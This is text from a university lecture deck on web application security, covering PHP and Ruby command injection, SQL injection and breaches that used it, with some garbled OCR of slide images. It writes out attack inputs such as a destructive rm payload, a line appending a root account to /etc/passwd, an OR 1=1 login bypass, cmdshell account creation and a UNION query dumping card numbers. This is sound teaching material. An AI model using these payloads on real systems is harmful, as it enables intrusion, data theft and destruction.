HI, THIS IS OH, DEAR - DID HE WELL, WE'VE LOST THIS DID YOU REALLY YEAR'S STUDENT RECORDS. YOUR SON'S SCHOOL. BREAK SOMETHING? NAME YOUR SON **VERE HAVING SOME** Robert'); DROP I HOPE YOU'RE HAPPY. IN A WAY- $\sqrt{ }$ COMPUTER TROUBLE. TABLE Students;--? AND I HOPE OH, YES. LITTLE YOU'VE LEARNED BOBBY TABLES, TO SANITIZE YOUR WE CALL HIM. DATABASE INPUTS.

#### WEB APPLICATION SECURITY

VITALY SHMATIKOV



Dynamically generates and outputs HTML for users Content from many different sources, often including users themselves (social networks, photo sharing, blogs…)

#### **PHP: Hypertext Preprocessor**

- Server scripting language with C-like syntax
- Access form data via global arrays \$\_GET, \$\_POST, …
- Can intermingle static HTML and code to dynamically generate content

<input value=<?php echo \$myvalue; ?>>

◦ Can embed variables in double-quote strings

\$user = "world"; echo "Hello \$user!";

or  $\text{Suser} = \text{``world''}$ ; echo "Hello" .  $\text{Suser}$  . "!";

### **Command Injection in PHP**

Server-side PHP calculator at victim.com:

 $\sin = \frac{1}{2} \text{GET}['val']$ ; eval('\$op1 = ' . \$in . ';');

Value of "val" parameter taken from the URL and used as part of a system command

Good user calls http://victim.com/calc.php?val=5 Evil user calls http://victim.com/calc.php?val=5 ; system('rm \*.\*') URL-encoded

calc.php executes  $eval('5op1 = 5; system('rm **');');$ 

#### **More Command Injection in PHP**

Typical PHP server-side code for sending email

Attacker posts

 $\text{Semail} = \text{S}$  POST["email"] \$subject = \$\_POST["subject"] system("mail \$email –s \$subject < /tmp/joinmynetwork")

http://yourdomain.com/mail.pl? email=hacker@hackerhome.net& subject=foo < /usr/passwd; ls

or

http://yourdomain.com/mail.pl? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls easy-to-use wrapper for http, https, ftp

## **Ruby's OpenURI**

open(params[:url])

What if URL is "| ls"? If it starts with a pipe, Ruby executes it. Remote code execution!

What if URL is "/etc/passwd"? That's a valid URL, Ruby calls Kernel.open. Read any file on the system!

open(params[:url]) if params[:url] =  $\sim$  /^https://

Side note: writing a correct regex check is very hard

Does this check work? What if URL is "|touch n;\nhttps://url.com"? Still remote code execution.

https://sakurity.com/blog/2015/02/28/openuri.html

#### **Every Input, Every Time**



#### **SQL**

Widely used database query language Fetch a set of records SELECT \* FROM Person WHERE Username='Vitaly' Add data to the table INSERT INTO Key (Username, Key) VALUES ('Vitaly', 3611BBFF) Modify data UPDATE Keys SET Key=FA33452D WHERE PersonID=5 Query syntax (mostly) independent of vendor

#### **Typical Query Generation Code**

 $$selecteduser = $_{\textsf{G}}[T['user']; \texttt{)}$$ \$sql = "SELECT Username, Key FROM Key " . "WHERE Username='\$selecteduser'";

 $s = $db$ ->executeQuery( $s$ sql);

What if 'user' is a malicious string that changes the meaning of the query?

## **Typical Login Prompt**



#### **User Inputs Becomes Part of Query**



#### **Normal Login**



## **Malicious User Input**



#### **SQL Injection Attack**



#### **Exploits of a Mom**



http://xkcd.com/327/

#### **SQL Injection: Basic Idea** Victim server Victim SQL DB Attacker (1) post malicious form unintended query receive data from DB  $(2)$ 3 This is an input validation vulnerability Unsanitized user input in SQL query to backend database changes the meaning of query

#### **Authentication with Back-End DB**

```
set UserFound=execute(
```
"SELECT \* FROM UserTable WHERE

username=' " & form("user") & " ′ AND

password= ' "  $\&$  form("pwd")  $\&$  "'" );

User supplies username and password, this SQL query checks if user/password combination is in the database

If not UserFound.EOF

Authentication correct

else Fail

Only true if the result of SQL query is not empty, i.e., user/pwd is in the database

## **Using SQL Injection to Log In**

```
User gives username 'OR 1=1 --
Web server executes query
 set UserFound=execute(
     SELECT * FROM UserTable WHERE
     username='' OR 1=1 -- … );
                  Always true! | Everything after -- is ignored!
```
Now all records match the query, so the result is not empty  $\Rightarrow$  correct "authentication"!

## **Another SQL Injection Example**

To authenticate logins, server runs this SQL command against the user DB: SELECT \* WHERE user='name' AND pwd='passwd' User enters ' OR WHERE pwd LIKE '% as both name and passwd Server executes

SELECT \* WHERE user='' OR WHERE pwd LIKE '%' AND pwd='' OR WHERE pwd LIKE '%' Logs in with the credentials of the first person in the database (typically, admin!) Wildcard matches any password

From "The Art of Intrusion"

```
Can Execute Commands
```

```
User gives username
```

```
′ exec cmdshell 'net user badguy badpwd' / ADD --
```

```
Web server executes query
```

```
set UserFound=execute(
```
SELECT \* FROM UserTable WHERE

username=  $"$  exec ... -- ... );

Creates an account for badguy on DB server

```
Can Modify Critical Data
```
Create new users

'; INSERT INTO USERS ('uname','passwd','salt')

```
VALUES ('hacker','38a74f', 3234);
```
Reset password

'; UPDATE USERS SET email=hcker@root.org WHERE email=victim@yahoo.com

#### **Can Pull Data From Other Tables**

User gives username

 $'$  AND 1=0 UNION SELECT cardholder, number, exp\_month, exp\_year FROM creditcards

Results of two queries are combined

Empty table from the first query is displayed together with the entire contents of the credit card database

# **Second-Order SQL Injection**

Data stored in the database can be later used to conduct SQL injection

◦ For example, user manages to set uname to admin' --

This vulnerability could exist if input validation and escaping are applied inconsistently

- Some Web applications only validate inputs coming from the Web server but not inputs coming from the back-end DB
- UPDATE USERS SET passwd='cracked' WHERE uname='admin' --'

Must treat all parameters as dangerous

#### **CardSystems Solutions**



Major credit card processing company put out of business by a SQL injection attack

- Credit card numbers stored unencrypted
- Data on 263,000 accounts stolen
- 43 million identities exposed

#### Russian Hackers Amass Over a Billion **Internet Passwords**

**By Nicole Perlroth and David Gelles** 

Since then, the Russian hackers have been able to capture credentials on a mass scale using botnets — networks of zombie computers that have been infected with a computer virus — to do their bidding. Any time an infected user visits a website, criminals command the botnet to test that website to see if it is vulnerable to a well-known hacking technique known as an SQL injection, in which a hacker enters commands that cause a database to produce its contents. If the website proves vulnerable, criminals flag the site and return later to extract the full contents of the database.

https://www.nytimes.com/2014/08/06/technology/russian-gang-said-to-amass-more-than-a-billion-stolen-internet-credentials.html



#### Major credit card processor 130 million card numbers stolen

In fact, the breach was a very slow moving event. It started with an "SQL Injection" attack in late 2007 that compromised their database. An SQL Injection appends additional database commands to code in web scripts. Heartland determined that the code modified was in a web login page that had been deployed 8 years earlier, but this was the first time the vulnerability had been exploited.

The hackers then spent 8 months working to access the payment processing system while avoiding detection from several different antivirus systems used by Heartland. They eventually installed a type of spyware program called a "sniffer" that aptured the card data as payments were processed.

Used SQL injection to introduce packet sniffing code to grab card numbers off of internal networks



Also responsible for TJX and Dave & Buster's hacks 20 years federal sentence



## Trump's is one of 15,000 Gab accounts that just got hacked

GabLeaks includes 70,000 messages in more than 19,000 chats by over 15,000 users.

The data… was provided by an unidentified hacker who breached Gab by exploiting a SQL-injection vulnerability in its code.

Edit (preserved in git commit) vulnerability was<br>strins out calls to filter/reject API coding mistake" strips out calls to filter/reject API and replaces them with a call to an unsafe find\_by\_sql method

Vulnerability was introduced by the site's CTO due to a "rookie

